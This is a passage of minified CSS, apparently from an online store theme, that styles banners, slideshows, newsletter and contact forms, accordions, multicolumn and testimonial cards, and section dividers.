{margin-top: 2rem;}.image-with-text__content .image-with-text__text+.button {margin-top: 3rem;}.image-with-text__heading {margin-bottom: 0;}.image-with-text__text p {margin-top: 0;margin-bottom: 1rem;}.image-with-text .product__text-container--multiple.product__text-container--vertical+.product__text-container--multiple.product__text-container--vertical {margin-top: var(--row-gap);}@media screen and (max-width: 749px) {.collapse-padding .image-with-text__grid .image-with-text__content {padding: 2rem 0;}}@media screen and (min-width: 750px) {.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-right: 0;}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-left: 0;}}@supports not (inset: 10px) {.image-with-text .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.image-with-text--desktop-full-width.page-width {max-width: none;padding-left: 0;padding-right: 0;--media-radius: 0px;--text-boxes-radius: 0px;}.image-with-text--desktop-full-width .image-with-text__content {padding-left: 3rem;padding-right: 3rem;}}@media screen and (min-width: 990px) {.image-with-text--desktop-full-width .image-with-text__content {padding-left: 7rem;padding-right: 7rem;}}.image-with-text .product-info__image-block {width: 100%;}.multirow__inner {display: flex;flex-direction: column;row-gap: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.multirow__inner {row-gap: var(--grid-desktop-vertical-spacing);}}.banner {display: flex;position: relative;flex-direction: column;z-index: 0;}.banner__box {text-align: center;}@media only screen and (max-width: 749px) {.banner--content-align-mobile-left .banner__box {text-align: left;}.banner--content-align-mobile-right .banner__box {text-align: right;}.banner--content-align-mobile-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-mobile-right .banner__box .rating-stars-and-text {justify-content: flex-end;}}@media only screen and (min-width: 750px) {.banner--content-align-left .banner__box {text-align: left;}.banner--content-align-right .banner__box {text-align: right;}.banner--content-align-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-right .banner__box .rating-stars-and-text {justify-content: flex-end;}.banner--content-align-left.banner--desktop-transparent .banner__box, .banner--content-align-right.banner--desktop-transparent .banner__box, .banner--medium.banner--desktop-transparent .banner__box {max-width: 68rem;}}@media screen and (max-width: 749px) {.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 28rem;}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 34rem;}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 39rem;}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 28rem;}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 34rem;}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 39rem;}}@media screen and (min-width: 750px) {.banner {flex-direction: row;}.banner--small:not(.banner--adapt) {min-height: 42rem;}.banner--medium:not(.banner--adapt) {min-height: 56rem;}.banner--large:not(.banner--adapt) {min-height: 72rem;}.banner__content.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner:not(.banner--stacked) {flex-direction: row;flex-wrap: wrap;}.banner--stacked {height: auto;}.banner--stacked .banner__media {flex-direction: column;}}.banner__box--custom-margins>* {margin-bottom: 0 !important;}.banner__media {height: 100%;position: absolute;left: 0;top: 0;width: 100%;}.banner__media-half {width: 50%;}.banner__media-half+.banner__media-half {right: 0;left: auto;}@media screen and (max-width: 749px) {.banner--stacked .banner__media-half {width: 100%;}.banner--stacked .banner__media-half+.banner__media-half {order: 1;}}@media screen and (min-width: 750px) {.banner__media {height: 100%;}}.banner--adapt, .banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder) {height: auto;}@media screen and (max-width: 749px) {.banner--mobile-bottom .banner__media, .banner--stacked:not(.banner--mobile-bottom) .banner__media {position: relative;}.banner--stacked.banner--adapt .banner__content {height: auto;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner:not(.banner--mobile-bottom) .banner__box {border: none;border-radius: 0;box-shadow: none;}.banner:not(.banner--mobile-bottom) .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {position: absolute;height: auto;}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content {max-height: 100%;overflow: hidden;position: absolute;}.banner--stacked:not(.banner--adapt) .banner__media {position: relative;}.banner::before {display: none !important;}.banner--stacked .banner__media-image-half {width: 100%;}}.banner__content {padding: 0;display: flex;position: relative;width: 100%;align-items: center;justify-content: center;z-index: 1;}@media screen and (min-width: 750px) {.banner__content {padding: 5rem;}.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner--mobile-bottom:not(.banner--stacked) .banner__content {order: 2;}.banner:not(.banner--mobile-bottom) .field__input {background-color: transparent;}}.banner__box {padding: 4rem 3.5rem;position: relative;height: fit-content;align-items: center;text-align: center;width: 100%;word-wrap: break-word;z-index: 0;}@media screen and (min-width: 750px) {.banner--desktop-transparent .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width: 89rem;border: none;border-radius: 0;box-shadow: none;}.banner--desktop-transparent .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner--desktop-transparent .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--desktop-transparent .content-container:after {display: none;}}@media screen and (max-width: 749px) {.banner--mobile-bottom::after, .banner--mobile-bottom .banner__media::after {display: none;}}.banner::after, .banner__media::after {content: "";position: absolute;top: 0;background: #000000;opacity: 0;z-index: 0;width: 100%;height: 100%;}.banner__box>*+.banner__text {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.banner__box>*+.banner__text {margin-top: 2rem;}}.banner__box>*+* {margin-top: 1rem;}.banner__box>*:first-child {margin-top: 0;}@media screen and (max-width: 749px) {.banner--stacked .banner__box {width: 100%;}}@media screen and (min-width: 750px) {.banner__box {width: auto;max-width: 71rem;min-width: 45rem;}}@media screen and (min-width: 1400px) {.banner__box {max-width: 90rem;}}.banner__heading {margin-bottom: 0;}.banner__box .banner__heading+*:not(.rating-stars, .trustpilot-stars) {margin-top: 1rem;}.banner__buttons {display: inline-flex;flex-wrap: wrap;gap: 1rem;max-width: 45rem;word-break: break-word;}@media screen and (max-width: 749px) {.banner--content-align-mobile-right .banner__buttons--multiple {justify-content: flex-end;}.banner--content-align-mobile-center .banner__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}}@media screen and (min-width: 750px) {.banner--content-align-center .banner__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}.banner--content-align-right .banner__buttons--multiple {justify-content: flex-end;}}.banner__box>*+.banner__buttons {margin-top: 2rem;}slideshow-component {position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 989px) {.no-js slideshow-component .slider {padding-bottom: 3rem;}}slideshow-component .slideshow.banner {flex-direction: row;flex-wrap: nowrap;margin: 0;gap: 0;}.slideshow__slide {padding: 0;position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 749px) {.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media, .slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom) {height: 28rem;}}@media screen and (min-width: 750px) {.slideshow--placeholder.banner--adapt_image {height: 56rem;}}.slideshow__text.banner__box {display: flex;flex-direction: column;justify-content: center;max-width: 54.5rem;}.slideshow__text>* {max-width: 100%;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__text {border-right: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));border-left: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));}.banner--mobile-bottom .slideshow__text.banner__box {max-width: 100%;}.banner--mobile-bottom .slideshow__text-wrapper {flex-grow: 1;}.banner--mobile-bottom .slideshow__text.banner__box {height: 100%;}.banner--mobile-bottom .slideshow__text .button {flex-grow: 0;}.slideshow__text.slideshow__text-mobile--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text-mobile--right {align-items: flex-end;text-align: right;}}@media screen and (min-width: 750px) {.slideshow__text.slideshow__text--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text--right {align-items: flex-end;text-align: right;}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper {height: 100%;}@media screen and (min-width: 750px) {.slideshow__text-wrapper.banner__content {height: 100%;padding: 5rem;}}.slideshow__controls {border: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--top {order: 2;z-index: 1;}@media screen and (max-width: 749px) {.slideshow__controls--border-radius-mobile {border-bottom-right-radius: var(--text-boxes-radius);border-bottom-left-radius: var(--text-boxes-radius);}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls {border-bottom: none;}@media screen and (min-width: 750px) {.slideshow__controls {position: relative;}}slideshow-component:not(.page-width) .slider-buttons {border-right: 0;border-left: 0;}.slideshow__control-wrapper {display: flex;}.slideshow__autoplay {position: absolute;right: 0;border-left: none;display: flex;justify-content: center;align-items: center;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__autoplay {right: 1.5rem;}.slideshow__controls--mobile-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}@media screen and (min-width: 750px) {.slideshow__autoplay.slider-button {position: inherit;margin-left: 0.6rem;padding: 0 0 0 0.6rem;border-left: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--desktop-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}.slideshow__autoplay .icon.icon-play, .slideshow__autoplay .icon.icon-pause {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms ease, opacity 150ms ease;width: 0.8rem;height: 1.2rem;}.slideshow__autoplay .icon.icon-play {height: 1rem;}.slideshow__autoplay path {fill: rgba(var(--color-foreground), 0.75);}.slideshow__autoplay:hover path {fill: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slideshow__autoplay path, .slideshow__autoplay:hover path {fill: CanvasText;}}.slideshow__autoplay:hover svg {transform: scale(1.1);}.slideshow__autoplay--paused .icon-pause, .slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play {visibility: hidden;opacity: 0;transform: scale(0.8);}.slideshow.banner {align-items: stretch;}.video-section__media {position: relative;padding-bottom: 56.25%;}.video-section__media.deferred-media {box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}.video-section__media.deferred-media:after {content: none;}.video-section__poster.deferred-media__poster:focus {outline-offset: 0.3rem;}.video-section__media iframe {background-color: rgba(var(--color-foreground), 0.03);border: 0;}.video-section__poster, .video-section__media iframe {position: absolute;width: 100%;height: 100%;}.newsletter__wrapper {padding-right: calc(3rem / var(--font-body-scale));padding-left: calc(3rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.newsletter__wrapper {padding-right: 9rem;padding-left: 9rem;}}.newsletter__wrapper>* {margin-top: 0;margin-bottom: 0;}.newsletter__wrapper>*+* {margin-top: 2rem;}.newsletter__wrapper>*+.newsletter-form {margin-top: 3rem;}.newsletter__subheading {max-width: 70rem;margin-left: auto;margin-right: auto;}.newsletter__wrapper .newsletter-form__field-wrapper {max-width: 36rem;}.newsletter-form__field-wrapper .newsletter-form__message {margin-top: 1.5rem;}.newsletter__button {margin-top: 3rem;width: fit-content;}@media screen and (min-width: 750px) {.newsletter__button {flex-shrink: 0;margin: 0 0 0 1rem;}}.contact img {max-width: 100%;}.contact .form__message {align-items: flex-start;margin-top: 0.5rem;}.contact .icon-success {margin-top: 0.2rem;}.contact .field-wrapper, .track-order-form .field {margin-bottom: 1.5rem;}.contact__button {display: flex;justify-content: center;}.contact-from__message-container {padding: 0.75rem;column-gap: 0.75rem;margin-bottom: 2rem;}.contact-from__message-container .material-icon {font-size: 4.5rem;}.contact-from__message-container img {height: 4.5rem;width: auto;}.contact-from__message-container ul {padding-left: 1.5rem;margin: 0.3rem 0 0;}@media screen and (min-width: 750px) {.contact .field-wrapper {margin-bottom: 2rem;}.contact__fields {display: grid;grid-template-columns: repeat(2, 1fr);grid-column-gap: 2rem;}}.collapsible-content {position: relative;z-index: 0;}.collapsible-section-layout {padding-top: 3rem;padding-bottom: 3rem;}@media screen and (min-width: 750px) {.collapsible-content__grid {align-items: center;}.collapsible-section-layout {padding-bottom: 5rem;padding-top: 5rem;}}.collapsible-content__media--small {height: 19.4rem;}.collapsible-content__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.collapsible-content__media--small {height: 31.4rem;}.collapsible-content__media--large {height: 69.5rem;}}@media screen and (min-width: 750px) {.collapsible-content__grid--reverse {flex-direction: row-reverse;}}.collapsible-content-wrapper-narrow {margin: 0 auto;padding-right: 2rem;padding-left: 2rem;max-width: 73.4rem;}.collapsible-content__header {word-break: break-word;}.collapsible-content__heading {margin-bottom: 2rem;margin-top: 0;text-align: center;}@media screen and (min-width: 750px) {.collapsible-content__heading {margin-bottom: 3rem;}}.collapsible-none-layout .accordion+.accordion {border-top: 0;}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1) {margin-top: 1rem;}.caption-with-letter-spacing+h2 {margin-top: 1rem;}.collapsible-row-layout .accordion {border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));margin-bottom: 1.5rem;}.collapsible-row-layout .accordion summary, .collapsible-row-layout .accordion .accordion__content {padding: 1.5rem;}.collapsible-row-layout .accordion .accordion__content {padding-top: 0;padding-bottom: 0;}.collapsible-row-layout .accordion__details[open]+.accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;}.collapsible-content summary:hover {background: rgba(var(--color-foreground), 0.04);}.collapsible-content summary:hover .accordion__title {text-decoration: underline;text-underline-offset: 0.3rem;}@supports not (inset: 10px) {@media screen and (min-width: 750px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 5rem;padding-right: 0;}}@media screen and (min-width: 990px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 7rem;}}}.accordion-v2 {--header-bg: transparent;--icon-color: rgb(var(--color-foreground));--collapse-icon-color: rgb(var(--color-foreground));--solid-collapse-icon-color: rgb(var(--color-background));--solid-collapse-icon-bg: rgb(var(--color-foreground));--solid-collapse-icon-radius: 50%;--content-bg: transparent;--border-style: solid;--corner-radius;0px;--border-color: rgba(var(--color-foreground), 0.12);--border-thickness: 1px;--border-prop: var(--border-thickness) var(--border-style) var(--border-color);--corner-radius: 0px;}.accordion-v2 {border: none;overflow: hidden;border-radius: var(--corner-radius);}.accordion-v2[data-border-type="bottom"] {border-bottom: var(--border-prop);}.accordion-v2[data-border-type="top-bottom"] {border-top: var(--border-prop);border-bottom: var(--border-prop);}.accordion-v2[data-border-type="all"] {border: var(--border-prop);}.accordion-v2 .accordion__details {background-color: var(--header-bg);}.accordion-v2[data-border-type="all"] .accordion__summary {padding-left: 1rem;padding-right: 1rem;}.accordion-v2 .summary__title .material-icon {color: var(--icon-color);}.accordion-v2 .accordion__collapse-icon {--size: 1.8rem;width: var(--size);height: var(--size);}.accordion-v2 .accordion__collapse-icon svg {position: static;color: var(--collapse-icon-color);}.accordion-v2 .accordion__collapse-icon .icon-plus {width: 1rem;}.accordion-v2 .accordion__collapse-icon--solid svg {color: var(--solid-collapse-icon-color);}.accordion-v2 .accordion__collapse-icon--solid {background-color: var(--solid-collapse-icon-bg);border-radius: var(--solid-collapse-icon-radius);}.accordion-v2 .accordion__collapse-icon--solid .icon-caret {transform: translateY(7%);}.accordion-v2 .accordion__details[open] .accordion__collapse-icon--solid .icon-caret {transform: translateY(-7%) rotate(180deg);}.accordion-v2 .accordion__content-wrapper {background-color: var(--content-bg);}.accordion-v2 .accordion__content {padding: 0 !important;}.accordion-v2 .accordion__content__inner {padding: 0 1rem 1rem;}.accordion-v2--colors-theme[data-border-type="none"] .accordion__collapse-icon, .accordion-v2--colors-theme[data-border-type="bottom"] .accordion__collapse-icon, .accordion-v2--colors-theme[data-border-type="top-bottom"] .accordion__collapse-icon {margin-right: 0.5rem;}.accordion-v2, .accordion-v2 .accordion__details, .accordion-v2 .material-icon, .accordion-v2 .accordion__collapse-icon, .accordion-v2 .accordion__collapse-icon svg, .accordion-v2 .accordion__content-wrapper, .accordion-v2 .accordion__content {transition: grid-template-rows var(--animation-duration) ease-in-out, background-color var(--animation-duration) ease-in-out, color var(--animation-duration) ease-in-out, border-color var(--animation-duration) ease-in-out, transform var(--animation-duration) ease-in-out, opacity var(--animation-duration) ease-in-out;}.rich-text {z-index: 1;}.rich-text__wrapper {display: flex;justify-content: center;}.rich-text:not(.rich-text--full-width) .rich-text__wrapper {margin: auto;}.rich-text__blocks {width: 100%;}@media screen and (min-width: 750px) {.rich-text__wrapper {width: 100%;}.rich-text__wrapper--left {justify-content: flex-start;}.rich-text__wrapper--right {justify-content: flex-end;}.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 50rem;}}@media screen and (min-width: 990px) {.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 78rem;}}.rich-text__blocks * {overflow-wrap: break-word;}.rich-text__blocks>* {margin-top: 0;margin-bottom: 0;}.rich-text__blocks>*+* {margin-top: 2rem;}.rich-text__blocks>*+a {margin-top: 3rem;}h2+.rating-stars, h2+.trustpilot-stars {margin-top: 0.3rem;}.rating-stars+h2, .trustpilot-stars+h2 {margin-top: 0;}.rich-text__buttons {display: inline-flex;justify-content: center;flex-wrap: wrap;gap: 1rem;width: 100%;max-width: 45rem;word-break: break-word;}.rich-text__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}.rich-text__buttons+.rich-text__buttons {margin-top: 1rem;}.rich-text__blocks.left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.right .rich-text__buttons {justify-content: flex-end;}@media screen and (max-width: 749px) {.rich-text__blocks.mobile-left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.mobile-center .rich-text__buttons {justify-content: center;}.rich-text__blocks.mobile-right .rich-text__buttons {justify-content: flex-end;}}.email-signup-banner .newsletter-form, .email-signup-banner .newsletter-form__field-wrapper {display: inline-block;}@media only screen and (min-width: 750px) {.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box {width: 100%;}}.email-signup-banner__box .email-signup-banner__heading {margin-bottom: 0;}.email-signup-banner__box>*+.newsletter__subheading {margin-top: 2rem;}.email-signup-banner__box .newsletter__subheading p {margin: 0;}.email-signup-banner-background {width: 100%;height: 100%;position: relative;left: 50%;transform: translateX(-50%);}@media screen and (max-width: 749px) {.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image) {background-color: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}}@media only screen and (min-width: 750px) {.banner--desktop-transparent .email-signup-banner__box--no-image * {color: rgb(var(--color-base-text));}.banner--desktop-transparent .email-signup-banner__box .field__input {background-color: transparent;}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input {box-shadow: 0 0 0 0.1rem rgba(var(--color-base-text), 0.55);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus {box-shadow: 0 0 0 0.2rem rgba(var(--color-base-text), 0.75);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible {outline: 0.2rem solid rgba(var(--color-base-text), 0.5);box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-base-text), 0.3);}}@media only screen and (min-width: 750px) {.email-signup-banner-background-mobile {display: none;}}@media only screen and (max-width: 749px) {.email-signup-banner-background:not(.email-signup-banner-background-mobile) {display: none;}}.email-signup-banner .banner__media {overflow: hidden;}@media screen and (max-width: 749px) {.banner--mobile-content-align-left .newsletter-form__message {justify-content: flex-start;}.banner--mobile-content-align-right .newsletter-form__message {justify-content: right;}}@media screen and (min-width: 750px) {.banner--content-align-center .newsletter-form__message {justify-content: center;}.banner--content-align-right .newsletter-form__message {justify-content: right;}}.collection-list {margin-top: 0;margin-bottom: 0;}.collection-list-title {margin: 0;}@media screen and (max-width: 749px) {.collection-list:not(.slider) {padding-left: 0;padding-right: 0;}}.collection-list__item:only-child {max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.slider.collection-list--1-items {padding-bottom: 0;}}@media screen and (min-width: 750px) and (max-width: 989px) {.slider.collection-list--1-items, .slider.collection-list--2-items, .slider.collection-list--3-items, .slider.collection-list--4-items {padding-bottom: 0;}}@media screen and (min-width: 750px) {.collection-list__item a:hover {box-shadow: none;}}@media screen and (max-width: 989px) {.collection-list.slider .collection-list__item {max-width: 100%;}}.collection-list-view-all {margin-top: 2rem;}.multicolumn .title {margin: 0;}.multicolumn.no-heading .title {display: none;}.multicolumn .title-wrapper-with-link {margin-top: 0;}@media screen and (max-width: 749px) {.multicolumn .title-wrapper-with-link {margin-bottom: 3rem;}}.multicolumn-card__image-wrapper--third-width {width: 33%;}.multicolumn-card__image-wrapper--half-width {width: 50%;}.multicolumn-card {max-width: 72rem;position: relative;box-sizing: border-box;display: flex;flex-direction: column;}.multicolumn-card--media-bottom {flex-direction: column-reverse;}.splide--align-stretch .splide__slide__container, .splide--align-stretch .multicolumn-card {height: 100%;}.splide--align-stretch .multicolumn-card__info {display: flex;flex-direction: column;flex-grow: 1;justify-content: var(--stretched-cards-alignment);}.multicolumn-card, .multicolumn-card.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width) {margin-left: auto;margin-right: auto;}.multicolumn .button {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.multicolumn .button {margin-top: 4rem;}}.multicolumn-card.color-bg-overlay {background: rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground), 0.04), rgba(var(--color-foreground), 0.04));}.multicolumn-card h3 {line-height: calc(1 + 0.5 / max(1, var(--font-heading-scale)));}.multicolumn-card h3, .multicolumn-card p {margin: 0;}.multicolumn-card-spacing {padding-top: 2.5rem;margin-left: 2.5rem;margin-right: 2.5rem;}.multicolumn-card__info> :nth-child(2) {margin-top: 1rem;}.multicolumn-card.center .media--adapt, .multicolumn-card .media--adapt .multicolumn-card__image {width: auto;}.multicolumn-card.center .media--adapt img {left: 50%;transform: translateX(-50%);}.multicolumn--same-bgs .multicolumn-card-spacing {padding: 0;margin: 0;}.multicolumn-card__info {padding: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__info {padding-top: 0;padding-left: 1.5rem;padding-right: 1.5rem;}.is-active .multicolumn--same-bgs .multicolumn-card__info {padding-bottom: 0;}.multicolumn--same-bgs .multicolumn-card__image-wrapper+.multicolumn-card__info {padding-top: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__image-wrapper .media {border-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.multicolumn--same-bgs .multicolumn-card__image-wrapper {margin-left: 1.5rem;margin-right: 1.5rem;}.multicolumn .multicolumn--same-bgs .multicolumn-card__info, .splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info {padding-left: 1.5rem;padding-right: 1.5rem;}}.multicolumn-card:not(.multicolumn-card--media-bottom)>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing) {border-top-left-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}.multicolumn-card--media-bottom>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing) {border-bottom-left-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-bottom-right-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}.multicolumn--same-bgs.multicolumn-card {border-radius: 0;}.multicolumn-card__info .link {text-decoration: none;font-size: inherit;margin-top: 1.5rem;}.multicolumn-card__info .icon-wrap {margin-left: 0.8rem;white-space: nowrap;}.icon-bar-card__icon--small {--icon-size: 3rem;}.icon-bar-card__icon--medium {--icon-size: 5rem;}.icon-bar-card__icon--large {--icon-size: 7rem;}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 2.5rem;}.icon-bar-card__icon img {height: var(--icon-size);}.icon-bar-card__icon .material-symbols-outlined {font-size: var(--icon-size);}.multicolumn .multicolumn-title-with-text {margin-bottom: 0.5rem;}.multicolumn-text {text-align: center;margin-bottom: 3rem;}.multicolumn-text p:first-child {margin-top: 0;}.icon-bar-card .multicolumn-card__info {padding-top: 1rem;}@media screen and (max-width: 749px) {.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 1.5rem;}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info {padding-top: 1rem;}.icon-bar[data-mobile-columns="2"] .material-icon {font-size: calc(var(--icon-size) * 0.8);}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info {padding: 0.7rem 0.5rem 1.5rem;}}.icon-bar .icon-bar-card--horizontal {display: flex;flex-direction: row;align-items: center;text-align: left;}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon {padding-top: 0;}.icon-bar.background-primary .icon-bar-card--horizontal {padding: 1rem;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info {padding: 0 0 0 1rem !important;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info> :nth-child(2) {margin-top: 0.5rem;font-size: 1.3rem;line-height: 1.6;}.testimonial-card__stars {margin-top: 0.2rem;margin-bottom: 1rem;}.testimonial-card__author-container {display: flex;align-items: center;padding-top: 1rem;margin-top: 0.75rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.center .testimonial-card__author-container {justify-content: center;}.right .testimonial-card__author-container {justify-content: flex-end;}.testimonial-card__avatar {width: 3rem;height: 3rem;margin-right: 1rem;border-radius: 50%;overflow: hidden;}.testimonial-card__avatar img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.testimonial-card__author {font-size: 1.4rem;line-height: 1.1;}.testimonial-card .multicolumn-card__info {padding: 1.25rem 2rem 2rem;position: relative;}.testimonial-card__quotes {font-size: 5rem;position: absolute;top: 0;right: 2rem;width: 1em;height: 1em;border-radius: 50%;transform: translateY(-50%);margin: 0 !important;}.testimonial-card__quotes svg {width: 55%;}.testimonial-card__quotes--image-blank {font-size: 3.5rem;right: 5px;top: 5px;transform: none;}.testimonial-card__info--no-image-no-stars h3 {padding: 0 2.5rem;}.testimonial-card .testimonial-card__info--image-no-stars {padding-top: 1.25rem;}.testimonial-card__info--image-no-stars .testimonial-card__quotes {font-size: 4rem;}.multicolumn .testimonial-card .multicolumn-card__info h3 {margin-top: 0.5rem;font-size: calc(var(--font-heading-scale) * 1.45rem);margin-bottom: 1rem;}.testimonial-card--has-author .multicolumn-card__info {padding-bottom: 1.25rem;}.section-divider {position: relative;}.section-divider::before {content: "";display: block;position: absolute;left: 0;bottom: calc(100% - 1px);top: -1px;z-index: -1;width: 100%;background: rgb(var(--color-background));}.section-divider__svg {--max-height: 150px;background: none;position: relative;overflow: hidden;transform: translateY(1px);}.section-divider__svg svg {color: rgb(var(--color-background));display: block;width: 100%;height: auto;overflow: hidden;max-height: var(--max-height);}.waves-animated-1 {--max-height: 3rem;margin: 0;}.parallax1>use {animation: move-forever1 10s linear infinite;}.parallax2>use {animation: move-forever2 8s linear 